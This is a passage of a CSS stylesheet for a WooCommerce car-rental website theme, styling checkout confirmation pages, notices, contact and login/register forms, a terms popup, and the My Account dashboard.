.stm-template-car_rental .stm_order_print .button:active {
    box-shadow: none;
}

.stm-template-car_rental .stm_order_print .button i {
    position: relative;
    top: 0px;
    left: 3px;
    font-size: 15px;
}

.stm-template-car_rental.woocommerce-order-received .stm_rental_coupon {
    display: none;
}

.stm-template-car_rental.woocommerce-order-received .stm-rent-total table {
    margin-bottom: 0;
}

.stm-template-car_rental.woocommerce-order-received .stm_custom_rental_checkout .woocommerce {
    padding: 34px 30px 40px 30px;
}

.stm-template-car_rental.woocommerce-order-received .stm_custom_rental_checkout .woocommerce .woocommerce-thankyou-order-received {
    margin-bottom: 33px;
}

.stm-template-car_rental.woocommerce-order-received .stm_custom_rental_checkout .woocommerce .woocommerce-thankyou-order-received .fa-check {
    top: 2px;
    left: 3px;
}

.stm-template-car_rental.woocommerce-order-received .stm_custom_rental_checkout .woocommerce .woocommerce-thankyou-order-details {
    margin-bottom: 37px;
}

.stm-template-car_rental.woocommerce-order-received .stm_custom_rental_checkout .woocommerce .stm_rental_order_success {
    padding-top: 24px;
    margin-top: 27px;
}

.stm-template-car_rental.woocommerce-order-received .stm_custom_rental_checkout .woocommerce .stm_rental_order_success .single_order_info {
    margin-bottom: 25px;
}

.stm-template-car_rental.woocommerce-order-received .stm_custom_rental_checkout .woocommerce .stm_rental_order_success .single_order_info .title {
    margin-bottom: 6px;
}

.stm-template-car_rental .stm_policy_content {
    padding-top: 31px;
}

.stm-template-car_rental .woocommerce-message,
.stm-template-car_rental .woocommerce-info {
    padding: 20px 20px 19px 21px;
    border: 0;
    background-color: #fff;
    text-transform: none;
    font-weight: 400;
    font-size: 14px;
}

.stm-template-car_rental .woocommerce-message .fas,
.stm-template-car_rental .woocommerce-info .fas {
    margin-right: 10px;
}

.stm-template-car_rental .woocommerce-message .fas:before,
.stm-template-car_rental .woocommerce-info .fas:before {
    color: #f0c540;
    content: "\f05a";
}

.stm-template-car_rental .woocommerce-error li {
    padding: 20px 20px 19px 21px;
    border: 0;
    background-color: #ff0c0c;
    text-transform: none;
    font-weight: 400;
    font-size: 14px;
    color: #fff !important;
}

.stm-template-car_rental .woocommerce-error li span {
    color: #fff !important;
    text-transform: uppercase;
}

.stm-template-car_rental .woocommerce-error li .fas {
    margin-right: 10px;
}

.stm-template-car_rental .woocommerce-error li .fas:before {
    color: #fff !important;
    content: "\f06a";
}

.stm-template-car_rental.woocommerce .quantity input {
    color: #2a4045;
}

.stm-template-car_rental .wc-backward {
    background-color: #f0c540 !important;
    box-shadow: 0 2px 0 #c09e33;
}

.stm-template-car_rental .wc-backward:active {
    box-shadow: 0 2px 0 transparent;
}

.stm-template-car_rental .entry-header:after {
    background: none;
}

.stm-template-car_rental ul.list-style-1 li:before {
    color: #f0c540;
}

.stm-template-car_rental .wpcf7-form .contact-us-label {
    margin-bottom: 13px;
    font-size: 12px;
    text-transform: uppercase;
    font-weight: 700;
    color: #2a4045;
}

.stm-template-car_rental .wpcf7-form textarea {
    padding: 10px 10px 10px 17px;
    text-transform: none;
    min-height: 246px;
}

.stm-template-car_rental .wpcf7-form .wpcf7-recaptcha {
    margin: 22px 0 35px;
}

.stm-template-car_rental .wpcf7-form input[type=submit] {
    display: inline-block;
}

.stm-template-car_rental .wpcf7-form .wpcf7-response-output {
    margin-top: 40px !important;
}

.stm-template-car_rental input[type=text]:focus,
.stm-template-car_rental input[type=number]:focus,
.stm-template-car_rental input[type=tel]:focus,
.stm-template-car_rental input[type=email]:focus,
.stm-template-car_rental input[type=search]:focus,
.stm-template-car_rental input[type=password]:focus,
.stm-template-car_rental textarea:focus {
    border-color: #f0c540;
}

.stm-template-car_rental .woocommerce form .form-row.terms {
    position: relative;
    top: -13px;
    margin-bottom: 0;
}

.stm-template-car_rental .woocommerce form .form-row.terms .input-checkbox {
    margin-top: 18px;
}

.stm-template-car_rental .stm_terms_popup {
    position: fixed;
    top: 50%;
    left: 50%;
    width: 650px;
    height: 600px;
    overflow: auto;
    max-height: 100%;
    max-width: 100%;
    padding: 10px 30px 40px;
    background-color: #fff;
    transform: translate(-50%, -50%);
    opacity: 0;
    visibility: hidden;
    transition: all 0.3s ease;
    z-index: 9999;
}

.stm-template-car_rental .stm_terms_popup.active {
    visibility: visible;
    opacity: 1;
}

.stm-template-car_rental .stm_terms_popup .vc_custom_heading {
    margin: 20px 0 14px;
    text-transform: uppercase;
}

.stm-template-car_rental .stm_terms_popup_dismiss {
    position: fixed;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background: rgba(0, 0, 0, 0.5);
    opacity: 0;
    visibility: hidden;
    transition: all 0.3s ease;
    z-index: 9999;
}

.stm-template-car_rental .stm_terms_popup_dismiss.active {
    visibility: visible;
    opacity: 1;
}

.stm-template-car_rental .footer_widgets_wrapper .widget_socials li a {
    background-color: #394d51;
}

.stm-template-car_rental.post-type-archive-product .page-numbers {
    border-top: 0;
}

.stm-template-car_rental.post-type-archive-product .page-numbers li > a {
    background-color: #f0c540;
}

.stm-template-car_rental .woocommerce form .form-row.woocommerce-validated input.input-text {
    background-color: #eee !important;
    border-color: #eceff3 !important;
}

.stm-template-car_rental .woocommerce form .form-row.woocommerce-validated input.input-text:focus {
    background-color: #fff !important;
    border-color: #f0c540 !important;
}

.stm-template-car_rental .contact-us-submit {
    margin-top: 0;
}

.stm-template-car_rental .contact-us-submit input[type=submit]:hover {
    background-color: #f0c540;
    box-shadow: 0 2px 0 #c09e33;
}

.stm-template-car_rental .contact-us-submit input[type=submit]:active {
    box-shadow: none;
}

.stm-template-car_rental .stm_rental_icon_boxes_style_2 .vc_custom_heading {
    font-weight: 400;
}

.stm-template-car_rental .stm_rental_icon_boxes_style_2 .content span {
    font-size: 14px;
}

.stm-template-car_rental.stm-template-rental-daypicker-page .stm_rent_accept_wrapper .stm_rent_accept {
    display: none;
}

.stm-template-car_rental.stm-user-not-logged-in .stm-show-password {
    position: relative;
}

.stm-template-car_rental.stm-user-not-logged-in .stm-show-password .fas {
    position: absolute;
    right: 0;
    width: 50px;
    height: 100%;
    line-height: 46px;
    text-align: center;
    font-size: 18px;
    opacity: 0.8;
}

.stm-template-car_rental.stm-user-not-logged-in .stm-show-password .fas:hover {
    cursor: pointer;
    opacity: 1;
}

.stm-template-car_rental.stm-user-not-logged-in .stm-show-password input {
    padding-right: 45px !important;
}

.stm-template-car_rental.stm-user-not-logged-in .stm-login-register-form .stm-login-form form.stm_forgot_password_send {
    display: none;
    padding-top: 10px;
    padding-bottom: 10px;
}

.stm-template-car_rental.stm-user-not-logged-in .stm-login-register-form .stm-login-form form.stm_forgot_password_send input[type=submit] {
    padding: 15px 20px 13px;
    margin-top: 15px;
    font-size: 12px !important;
}

.stm-template-car_rental.stm-user-not-logged-in .stm-login-register-form {
    margin: 27px 0 0;
}

.stm-template-car_rental.stm-user-not-logged-in .stm-login-register-form h3 {
    margin-bottom: 28px;
}

.stm-template-car_rental.stm-user-not-logged-in .stm-login-register-form .stm-login-form {
    margin-bottom: 30px;
}

.stm-template-car_rental.stm-user-not-logged-in .stm-login-register-form .stm-login-form form {
    padding: 41px 30px 36px;
    background-color: #23393d;
}

.stm-template-car_rental.stm-user-not-logged-in .stm-login-register-form .stm-login-form form h4 {
    color: #fff;
    font-size: 15px;
    margin-bottom: 14px;
    letter-spacing: -0.5px;
}

.stm-template-car_rental.stm-user-not-logged-in .stm-login-register-form .stm-login-form form .form-checker {
    margin-bottom: 26px !important;
    color: rgba(255, 255, 255, 0.5);
}

.stm-template-car_rental.stm-user-not-logged-in .stm-login-register-form .stm-login-form form .form-checker label:hover {
    cursor: pointer;
}

.stm-template-car_rental.stm-user-not-logged-in .stm-login-register-form .stm-login-form form .form-group {
    margin-bottom: 30px;
}

.stm-template-car_rental.stm-user-not-logged-in .stm-login-register-form .stm-login-form form .form-group.form-checker {
    margin-top: -5px;
}

.stm-template-car_rental.stm-user-not-logged-in .stm-login-register-form .stm-login-form form .form-group.form-checker .checker {
    margin-right: 5px !important;
}

.stm-template-car_rental.stm-user-not-logged-in .stm-login-register-form .stm-login-form form input[type=text],
.stm-template-car_rental.stm-user-not-logged-in .stm-login-register-form .stm-login-form form input[type=number],
.stm-template-car_rental.stm-user-not-logged-in .stm-login-register-form .stm-login-form form input[type=tel],
.stm-template-car_rental.stm-user-not-logged-in .stm-login-register-form .stm-login-form form input[type=email],
.stm-template-car_rental.stm-user-not-logged-in .stm-login-register-form .stm-login-form form input[type=search],
.stm-template-car_rental.stm-user-not-logged-in .stm-login-register-form .stm-login-form form input[type=password] {
    padding-left: 17px;
    border-color: #f0f2f5 !important;
    background-color: #f0f2f5 !important;
}

.stm-template-car_rental.stm-user-not-logged-in .stm-login-register-form .stm-login-form form input[type=text].form-error,
.stm-template-car_rental.stm-user-not-logged-in .stm-login-register-form .stm-login-form form input[type=number].form-error,
.stm-template-car_rental.stm-user-not-logged-in .stm-login-register-form .stm-login-form form input[type=tel].form-error,
.stm-template-car_rental.stm-user-not-logged-in .stm-login-register-form .stm-login-form form input[type=email].form-error,
.stm-template-car_rental.stm-user-not-logged-in .stm-login-register-form .stm-login-form form input[type=search].form-error,
.stm-template-car_rental.stm-user-not-logged-in .stm-login-register-form .stm-login-form form input[type=password].form-error {
    border-color: #ff2325 !important;
}

.stm-template-car_rental.stm-user-not-logged-in .stm-login-register-form .stm-login-form form input[type=submit] {
    display: inline-block;
    margin-right: 10px;
    font-size: 12px !important;
    padding: 16px 46px 12px;
    font-weight: 700;
}

.stm-template-car_rental.stm-user-not-logged-in .stm-login-register-form .stm-login-form form .stm-listing-loader {
    position: relative;
    top: 1px;
    color: #fff;
    font-size: 15px;
    line-height: 15px;
    visibility: hidden;
    opacity: 0;
}

.stm-template-car_rental.stm-user-not-logged-in .stm-login-register-form .stm-login-form form .stm-listing-loader i {
    display: inline-block;
    animation: rotating 2s infinite linear;
}

.stm-template-car_rental.stm-user-not-logged-in .stm-login-register-form .stm-login-form form .stm-listing-loader.visible {
    visibility: visible;
    opacity: 1;
}

.stm-template-car_rental.stm-user-not-logged-in .stm-login-register-form .stm-login-form form .stm-message-ajax-validation {
    margin-top: 18px;
    padding: 10px;
    text-align: center;
    background-color: #fff;
    border-radius: 5px;
    font-size: 13px;
}

.stm-template-car_rental.stm-user-not-logged-in .stm-login-register-form .stm-register-form {
    margin-bottom: 30px;
}

.stm-template-car_rental.stm-user-not-logged-in .stm-login-register-form .stm-register-form form {
    padding: 37px 30px 4px;
    background-color: #fff;
    border-top: 4px solid #23393d;
    box-shadow: 0 5px 10px rgba(0, 0, 0, 0.15);
}

.stm-template-car_rental.stm-user-not-logged-in .stm-login-register-form .stm-register-form form h4 {
    font-size: 15px;
}

.stm-template-car_rental.stm-user-not-logged-in .stm-login-register-form .stm-register-form form .form-group {
    margin-bottom: 30px;
}

.stm-template-car_rental.stm-user-not-logged-in .stm-login-register-form .stm-register-form form .form-group h4 {
    margin-bottom: 14px;
}

.stm-template-car_rental.stm-user-not-logged-in .stm-login-register-form .stm-register-form form .form-group.form-checker {
    margin-bottom: 25px;
    color: #888;
    font-size: 13px;
}

.stm-template-car_rental.stm-user-not-logged-in .stm-login-register-form .stm-register-form form .form-group input[type=submit] {
    display: inline-block;
    margin-right: 10px;
    padding: 16px 22px 12px;
    font-size: 12px;
}

.stm-template-car_rental.stm-user-not-logged-in .stm-login-register-form .stm-register-form form input[type=submit][disabled] {
    background-color: #c9cccf !important;
    box-shadow: 0 2px 0 rgba(201, 204, 207, 0.5);
}

.stm-template-car_rental.stm-user-not-logged-in .stm-login-register-form .stm-register-form form input[type=submit][disabled]:hover {
    cursor: not-allowed;
}

.stm-template-car_rental.stm-user-not-logged-in .stm-login-register-form .stm-register-form form input[type=submit].cptch_nbld {
    margin-top: 16px;
}

.stm-template-car_rental.stm-user-not-logged-in .stm-login-register-form .stm-register-form form input[type=text],
.stm-template-car_rental.stm-user-not-logged-in .stm-login-register-form .stm-register-form form input[type=number],
.stm-template-car_rental.stm-user-not-logged-in .stm-login-register-form .stm-register-form form input[type=tel],
.stm-template-car_rental.stm-user-not-logged-in .stm-login-register-form .stm-register-form form input[type=email],
.stm-template-car_rental.stm-user-not-logged-in .stm-login-register-form .stm-register-form form input[type=search],
.stm-template-car_rental.stm-user-not-logged-in .stm-login-register-form .stm-register-form form input[type=password] {
    padding-left: 17px;
}

.stm-template-car_rental.stm-user-not-logged-in .stm-login-register-form .stm-register-form form .stm-listing-loader {
    position: relative;
    top: 1px;
    color: #f0c540;
    font-size: 15px;
    line-height: 15px;
    visibility: hidden;
    opacity: 0;
}

.stm-template-car_rental.stm-user-not-logged-in .stm-login-register-form .stm-register-form form .stm-listing-loader i {
    display: inline-block;
    animation: rotating 2s infinite linear;
}

.stm-template-car_rental.stm-user-not-logged-in .stm-login-register-form .stm-register-form form .stm-listing-loader.visible {
    visibility: visible;
    opacity: 1;
}

.stm-template-car_rental.stm-user-not-logged-in .stm-login-register-form .stm-register-form form .g-recaptcha {
    float: left;
    margin-right: 25px;
    min-width: 304px;
    min-height: 78px;
}

.stm-template-car_rental.stm-user-not-logged-in .stm-login-register-form .stm-register-form form .stm-message-ajax-validation {
    margin-bottom: 20px;
    background-color: #23393d;
    color: #fff;
    padding: 10px 20px;
    text-align: center;
    border-radius: 5px;
}

.stm-template-car_rental.woocommerce-account #main {
    background: #fff;
}

.stm-template-car_rental.woocommerce-account input:-webkit-autofill,
.stm-template-car_rental.woocommerce-account input:-webkit-autofill:focus,
.stm-template-car_rental.woocommerce-account input:-webkit-autofill:hover,
.stm-template-car_rental.woocommerce-account textarea:-webkit-autofill,
.stm-template-car_rental.woocommerce-account textarea:-webkit-autofill:hover,
.stm-template-car_rental.woocommerce-account textarea:-webkit-autofill:focus,
.stm-template-car_rental.woocommerce-account select:-webkit-autofill,
.stm-template-car_rental.woocommerce-account select:-webkit-autofill:hover,
.stm-template-car_rental.woocommerce-account select:-webkit-autofill:focus {
    background-color: #fff !important;
    box-shadow: 0 0 0 1000px white inset !important;
    -webkit-box-shadow: 0 0 0 1000px white inset !important;
}

.stm-template-car_rental.woocommerce-account #customer_login .login {
    border: 0;
    box-shadow: none;
    padding: 0;
}

.stm-template-car_rental.woocommerce-account #customer_login .login > h4 {
    font-size: 30px;
    text-transform: uppercase;
}

.stm-template-car_rental.woocommerce-account #customer_login .login .form-row-wide {
    margin: 0;
}

.stm-template-car_rental.woocommerce-account #customer_login .login .stm-rent-text-wrap {
    display: block;
    position: relative;
    margin-bottom: 20px;
}

.stm-template-car_rental.woocommerce-account #customer_login .login .stm-rent-text-wrap:before {
    display: block;
    content: "\f007";
    font-family: "Font Awesome 5 Free";
    font-weight: 600;
    font-size: 16px;
    color: #23393d;
    opacity: 0.3;
    position: absolute;
    left: 2%;
    top: 50%;
    transform: translateY(-50%);
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
}

.stm-template-car_rental.woocommerce-account #customer_login .login .stm-rent-text-wrap input[type=text] {
    padding-left: 30px;
}

.stm-template-car_rental.woocommerce-account #customer_login .login .stm-rent-pass-wrap {
    display: block;
    position: relative;
    margin-bottom: 20px;
}

.stm-template-car_rental.woocommerce-account #customer_login .login .stm-rent-pass-wrap:before {
    display: block;
    content: "\f023";
    font-family: "Font Awesome 5 Free";
    font-weight: 600;
    font-size: 16px;
    color: #23393d;
    opacity: 0.3;
    position: absolute;
    left: 2%;
    top: 50%;
    transform: translateY(-50%);
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
}

.stm-template-car_rental.woocommerce-account #customer_login .login .stm-rent-pass-wrap input[type=password] {
    padding-left: 30px;
}

.stm-template-car_rental.woocommerce-account #customer_login .login .stm-rent-fields-wrap {
    display: block;
    padding: 45px 40px;
    background: #23393d;
}

.stm-template-car_rental.woocommerce-account #customer_login .login .stm-rent-fields-wrap label {
    color: #fff;
    font-size: 16px;
}

.stm-template-car_rental.woocommerce-account #customer_login .login .stm-rent-fields-wrap .stm-rent-btn-wrap {
    background-color: #f0c540;
    color: #273f44 !important;
    height: auto;
    margin-right: 30px;
    top: 0;
    padding: 0 15px 0 0;
    box-shadow: none;
}

.stm-template-car_rental.woocommerce-account #customer_login .login .stm-rent-fields-wrap .stm-rent-btn-wrap:active input[type=submit] {
    top: 0;
}

.stm-template-car_rental.woocommerce-account #customer_login .login .stm-rent-fields-wrap .stm-rent-btn-wrap input[type=submit] {
    display: inline-block;
    margin: 0;
    background: transparent;
    opacity: 1;
    color: #23393d !important;
    box-shadow: none;
    position: inherit;
    padding: 0;
    font-size: 12px;
}

.stm-template-car_rental.woocommerce-account #customer_login .login .stm-rent-fields-wrap .stm-rent-btn-wrap input[type=submit]:active {
    top: 0;
}

.stm-template-car_rental.woocommerce-account #customer_login .login .stm-rent-fields-wrap .stm-rent-btn-wrap i {
    display: inline-block;
    font-size: 12px;
    line-height: 12px;
    right: 15%;
    transform: translateY(-50%);
    margin-top: 0;
}

.stm-template-car_rental.woocommerce-account #customer_login .login .stm-rent-fields-wrap .stm-rent-pass {
    display: block;
    position: relative;
    overflow: hidden;
}

.stm-template-car_rental.woocommerce-account #customer_login .login .stm-rent-fields-wrap .stm-rent-pass .lost_password {
    display: block;
    float: right;
    margin: 5px 0 0;
    color: #fff;
    opacity: 0.5;
}

.stm-template-car_rental.woocommerce-account #customer_login .login .stm-rent-fields-wrap label[for=rememberme] {
    font-size: 13px;
}

.stm-template-car_rental.woocommerce-account #customer_login .login .stm-rent-fields-wrap label[for=rememberme] .checker {
    margin-right: 5px !important;
}

.stm-template-car_rental.woocommerce-account #customer_login .register {
    border: 0;
    box-shadow: none;
    padding: 0;
}

.stm-template-car_rental.woocommerce-account #customer_login .register > h4 {
    font-size: 30px;
    text-transform: uppercase;
}

.stm-template-car_rental.woocommerce-account #customer_login .register .form-row-wide {
    margin: 0;
}

.stm-template-car_rental.woocommerce-account #customer_login .register .stm-rent-text-wrap {
    display: block;
    position: relative;
    margin-bottom: 20px;
}

.stm-template-car_rental.woocommerce-account #customer_login .register .stm-rent-text-wrap:before {
    display: block;
    content: "\f0e0";
    font-family: "Font Awesome 5 Free";
    font-weight: 600;
    font-size: 16px;
    color: #23393d;
    opacity: 0.3;
    position: absolute;
    left: 2%;
    top: 50%;
    transform: translateY(-50%);
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
}

.stm-template-car_rental.woocommerce-account #customer_login .register .stm-rent-text-wrap input[type=text], .stm-template-car_rental.woocommerce-account #customer_login .register .stm-rent-text-wrap input[type=email] {
    padding-left: 30px;
}

.stm-template-car_rental.woocommerce-account #customer_login .register .stm-rent-pass-wrap {
    display: block;
    position: relative;
    margin-bottom: 20px;
}

.stm-template-car_rental.woocommerce-account #customer_login .register .stm-rent-pass-wrap:before {
    display: block;
    content: "\f073";
    font-family: "Font Awesome 5 Free";
    font-weight: 600;
    font-size: 16px;
    color: #23393d;
    opacity: 0.3;
    position: absolute;
    left: 2%;
    top: 13px;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
}

.stm-template-car_rental.woocommerce-account #customer_login .register .stm-rent-pass-wrap input[type=password] {
    padding-left: 30px;
}

.stm-template-car_rental.woocommerce-account #customer_login .register .woocommerce-password-strength {
    display: block;
    background: red;
    font-size: 14px;
    font-weight: 600;
    color: #fff;
    padding: 15px 20px 0;
    margin-top: 12px;
    position: relative;
}

.stm-template-car_rental.woocommerce-account #customer_login .register .woocommerce-password-strength:before {
    display: block;
    content: "";
    width: 0;
    height: 0;
    border-left: 10px solid transparent;
    border-bottom: 13px solid red;
    border-right: 10px solid transparent;
    position: absolute;
    top: -9px;
    left: 20px;
}

.stm-template-car_rental.woocommerce-account #customer_login .register .woocommerce-password-strength.bad, .stm-template-car_rental.woocommerce-account #customer_login .register .woocommerce-password-strength.good, .stm-template-car_rental.woocommerce-account #customer_login .register .woocommerce-password-strength.strong, .stm-template-car_rental.woocommerce-account #customer_login .register .woocommerce-password-strength.bad + .woocommerce-password-hint {
    display: none !important;
}

.stm-template-car_rental.woocommerce-account #customer_login .register .woocommerce-password-hint {
    display: block;
    background: red;
    font-size: 13px;
    font-style: italic;
    color: #fff;
    padding: 2px 20px 15px;
    line-height: 18px;
}

.stm-template-car_rental.woocommerce-account #customer_login .register .stm-rent-fields-wrap {
    display: block;
    padding: 45px 40px;
    background: #f0c540;
}

.stm-template-car_rental.woocommerce-account #customer_login .register .stm-rent-fields-wrap label {
    color: #23393d;
    font-size: 16px;
}

.stm-template-car_rental.woocommerce-account #customer_login .register .stm-rent-fields-wrap .stm-rent-btn-wrap {
    background-color: #23393d;
    color: #fff !important;
    padding: 0 30px 0 10px;
    height: auto;
    margin-right: 30px;
    box-shadow: none;
    top: 0;
}

.stm-template-car_rental.woocommerce-account #customer_login .register .stm-rent-fields-wrap .stm-rent-btn-wrap:active input[type=submit] {
    top: 0;
}

.stm-template-car_rental.woocommerce-account #customer_login .register .stm-rent-fields-wrap .stm-rent-btn-wrap input[type=submit] {
    display: inline-block;
    margin: 0;
    background: transparent;
    opacity: 1;
    color: #fff !important;
    box-shadow: none;
    position: inherit;
    padding: 0;
    font-size: 12px;
    border: 0;
}

.stm-template-car_rental.woocommerce-account #customer_login .register .stm-rent-fields-wrap .stm-rent-btn-wrap input[type=submit]:active {
    top: 0;
}

.stm-template-car_rental.woocommerce-account #customer_login .register .stm-rent-fields-wrap .stm-rent-btn-wrap i {
    display: inline-block;
    font-size: 12px;
    line-height: 12px;
    right: 12%;
    transform: translateY(-50%);
    margin-top: 0;
}

.stm-template-car_rental.woocommerce-account .woocommerce-MyAccount-navigation ul {
    padding: 0;
    background-color: #2a4045;
}

.stm-template-car_rental.woocommerce-account .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--dashboard a:before {
    display: block;
    content: "\f3fd" !important;
    font-family: "Font Awesome 5 Free";
    font-weight: 600;
    font-size: 16px;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    top: 16px;
    left: 35px;
}

.stm-template-car_rental.woocommerce-account .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--orders a:before {
    display: block;
    content: "\f058" !important;
    font-family: "Font Awesome 5 Free";
    font-weight: 600;
    font-size: 16px;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    left: 55px;
}

.stm-template-car_rental.woocommerce-account .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--downloads a:before {
    display: block;
    content: "\f019" !important;
    font-family: "Font Awesome 5 Free";
    font-weight: 600;
    font-size: 16px;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    left: 30px;
}

.stm-template-car_rental.woocommerce-account .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--edit-address a:before {
    display: block;
    content: "\f041" !important;
    font-family: "Font Awesome 5 Free";
    font-weight: 600;
    font-size: 16px;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    left: 45px;
}

.stm-template-car_rental.woocommerce-account .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--edit-account a:before {
    display: block;
    content: "\f013" !important;
    font-family: "Font Awesome 5 Free";
    font-weight: 600;
    font-size: 16px;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    left: 20px;
}

.stm-template-car_rental.woocommerce-account .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--customer-logout a:before {
    display: block;
    content: "\f2f5" !important;
    font-family: "Font Awesome 5 Free";
    font-weight: 600;
    font-size: 16px;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    left: 50px;
}

.stm-template-car_rental.woocommerce-account .woocommerce-MyAccount-navigation ul li a {
    border: 0;
    color: #fff;
    position: relative;
    font-size: 12px;
    padding: 18px 18px 18px 36px;
    background: #2a4045;
}

.stm-template-car_rental.woocommerce-account .woocommerce-MyAccount-navigation ul li a:before {
    opacity: 1;
    background: transparent;
    top: inherit;
    right: inherit;
}

.stm-template-car_rental.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a {
    background: #f0c540;
    color: #23393d;
}

.stm-template-car_rental.woocommerce-account input[type=text], .stm-template-car_rental.woocommerce-account input[type=email], .stm-template-car_rental.woocommerce-account input[type=tel], .stm-template-car_rental.woocommerce-account input[type=password], .stm-template-car_rental.woocommerce-account .select2-selection__rendered {
    background: #efefef;
    padding: 0 15px;
}

.stm-template-car_rental.woocommerce-account a.button, .stm-template-car_rental.woocommerce-account input[type=submit] {
    display: inline-block;
    position: relative;
    min-width: 87px;
    height: 44px;
    line-height: 42px;
    border: 2px solid #f0c540;
    border-radius: 3px;
    font-size: 12px;
    text-transform: uppercase;
    font-weight: 700;
    color: #2a4045 !important;
    text-decoration: none !important;
    opacity: 1;
    text-align: center;
    background: transparent;
    box-shadow: none;
    padding: 0 15px;
    top: 0;
    transition: all 0.2s ease-out;
}

.stm-template-car_rental.woocommerce-account a.button:hover, .stm-template-car_rental.woocommerce-account input[type=submit]:hover {
    border-color: #f0c540;
    background-color: #f0c540;
    box-shadow: none;
    top: 0;
}

.stm-template-car_rental.woocommerce-edit-address .woocommerce-MyAccount-content .colored-separator {
    display: none;
}

.stm-template-car_rental.woocommerce-edit-address .woocommerce-MyAccount-content h3, .stm-template-car_rental.woocommerce-edit-address .woocommerce-MyAccount-content h4 {
    font-size: 30px;
    text-transform: uppercase;
}

.stm-template-car_rental.woocommerce-edit-address .woocommerce-MyAccount-content .addresses {
    padding: 0 15px;
}

.stm-template-car_rental.woocommerce-edit-address .woocommerce-MyAccount-content .addresses .row .address h4 {
    font-size: 16px;
    color: #2a4045;
}

.stm-template-car_rental.woocommerce-edit-address .woocommerce-MyAccount-content .addresses .row .address table tr th, .stm-template-car_rental.woocommerce-edit-address .woocommerce-MyAccount-content .addresses .row .address table tr td {
    background: #f9f9f9;
    border-bottom: 2px solid #fff;
}

.stm-template-car_rental.woocommerce-edit-address .woocommerce-MyAccount-content .addresses .row .address table tr th {
    font-family: "Montserrat";
    font-size: 12px;
    padding-left: 20px;
    padding-top: 4px;
    text-transform: uppercase;
    color: #2a4045;
}

.stm-template-car_rental.woocommerce-edit-address .woocommerce-MyAccount-content .addresses .row .address table tr td {
    font-size: 14px;
    color: #222222;
}

.stm-template-car_rental.woocommerce-edit-address .woocommerce-MyAccount-content .form-row label {
    font-family: "Montserrat";
    font-size: 12px;
    text-transform: uppercase;
    color: #23393d;
    font-weight: 700;
}

.stm-template-car_rental.woocommerce-edit-account .woocommerce-EditAccountForm fieldset {
    display: inline-block;
    overflow: hidden;
    width: 49%;
    vertical-align: top;
}

.stm-template-car_rental.woocommerce-edit-account .woocommerce-EditAccountForm fieldset:first-child {
    margin-right: 18px;
}

.stm-template-car_rental.woocommerce-edit-account .woocommerce-EditAccountForm fieldset legend {
    font-family: "Montserrat";
    text-transform: uppercase;
    font-size: 16px;
    font-weight: 700;
    color: #2a4045;
    border: 0;
    margin: 0 0 20px;
}

.stm-template-car_rental.woocommerce-edit-account .woocommerce-EditAccountForm fieldset p label {
    font-family: "Montserrat";
    text-transform: uppercase;
    font-weight: 700;
    color: #2a4045;
}

.stm-template-car_rental.woocommerce-edit-account .woocommerce-EditAccountForm fieldset p label .stm-label-small {
    font-family: "Open Sans";
    font-weight: 400;
    font-size: 13px;
    color: #888888;
    text-transform: none;
}

.stm-template-car_rental.woocommerce-edit-account .woocommerce-EditAccountForm fieldset p label .required {
    color: #2a4045;
}

.stm-template-car_rental.woocommerce-edit-account .woocommerce-EditAccountForm > p {
    text-align: center;
    border-top: solid 1px #efefef;
    margin-top: 15px;
}

.stm-template-car_rental.woocommerce-downloads .woocommerce-Message--info {
    border: solid 2px #f0c540;
    position: relative;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.stm-template-car_rental.woocommerce-downloads .woocommerce-Message--info a.button {
    order: 2;
    position: relative;
    padding-right: 30px;
    background: #f0c540;
}

.stm-template-car_rental.woocommerce-downloads .woocommerce-Message--info a.button:after {
    display: block;
    content: "\f061";
    font-family: "Font Awesome 5 Free";
    font-weight: 600;
    font-size: 16px;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    color: #23393d;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    right: 12px;
}

.stm-template-car_rental.woocommerce-downloads .woocommerce-Message--info a.button:hover {
    background: transparent;
}

.stm-template-car_rental.woocommerce-orders .my_account_orders tr th {
    background: #f9f9f9;
    font-family: "Montserrat";
    font-size: 12px;
    color: #2a4045;
    border-bottom: 0;
}

.stm-template-car_rental.woocommerce-orders .my_account_orders tr th span {
    font-weight: 700;
}

.stm-template-car_rental.woocommerce-orders .my_account_orders tr th:first-child {
    padding-left: 30px;
}

.stm-template-car_rental.woocommerce-orders .my_account_orders tr th:last-child {
    padding-right: 30px;
}

.stm-template-car_rental.woocommerce-orders .my_account_orders tr td {
    color: #222222;
}

.stm-template-car_rental.woocommerce-orders .my_account_orders tr td:first-child {
    padding-left: 30px;
}

.stm-template-car_rental.woocommerce-orders .my_account_orders tr td:first-child a {
    color: #888888 !important;
}

.stm-template-car_rental.woocommerce-orders .my_account_orders tr td:last-child {
    padding-right: 30px;
}

.stm-template-car_rental .stm-rent-lOffer-account, .stm-template-car_rental .stm-rent-lOffer-account-unit {
    display: none;
}

.stm-template-car_rental .stm-rent-lOffer-account-main {
    position: relative;
    display: block;
    margin: 0;
    background-color: #eee;
    color: #23393d;
    font-size: 12px;
    width: 28px;
    height: 28px;
    text-align: center;
    line-height: 28px;
    border-radius: 50%;
    text-decoration: none !important;
}

